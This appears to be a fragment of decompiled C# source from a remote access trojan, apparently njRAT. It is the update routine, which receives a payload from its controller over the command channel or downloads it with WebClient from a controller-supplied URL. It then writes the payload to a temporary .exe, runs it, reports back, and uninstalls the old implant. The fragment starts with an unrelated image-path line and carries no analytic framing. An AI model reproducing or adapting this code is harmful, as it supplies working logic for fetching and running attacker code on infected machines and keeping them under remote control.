 byte[] bytes2 = null;
flag2 = (array[1][0] == '\u001f');
if (flag2)
{
try
{
MemoryStream memoryStream7 = new MemoryStream();
int length5 = (array[0] + OK.separator).Length;
memoryStream7.Write(b, length5, b.Length - length5);
bytes2 = OK.ZIP(memoryStream7.ToArray());
goto IL_15BE;
}
catch (Exception ex11)
{
OK.Send("MSG" + OK.separator + "Update ERROR");
OK.Send("bla");
return;
}
}
WebClient webClient3 = new WebClient();
try
{
bytes2 = webClient3.DownloadData(array[1]);
}
catch (Exception ex12)
{
OK.Send("MSG" + OK.separator + "Update ERROR");
OK.Send("bla");
return;
}
IL_15BE:
OK.Send("bla");
string text7 = Path.GetTempFileName() + ".exe";
try
{
OK.Send("MSG" + OK.separator + "Updating To " + new FileInfo(text7).Name);
Thread.Sleep(2000);
File.WriteAllBytes(text7, bytes2);
Process.Start(text7, "..");
}
catch (Exception ex13)
{
Exception ex14 = ex13;
OK.Send("MSG" + OK.separator + "Update ERROR " + ex14.Message);
return;
}
OK.UNS();